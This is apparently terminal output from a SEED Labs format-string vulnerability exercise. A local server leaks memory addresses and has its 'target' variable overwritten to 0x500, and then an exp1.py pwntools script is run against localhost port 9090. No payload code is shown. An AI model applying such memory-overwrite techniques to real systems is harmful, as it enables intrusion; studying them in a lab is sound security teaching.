 [05/28/19]seed@VM:~/.../server$ ./server
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbfffe780
@�
�
The value of the 'target' variable (after): 0x00000500
[05/28/19]seed@VM:~/.../server$ python exp1.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Opening connection to 127.0.0.1 on port 9090: Done
[*] Switching to interactive mode
$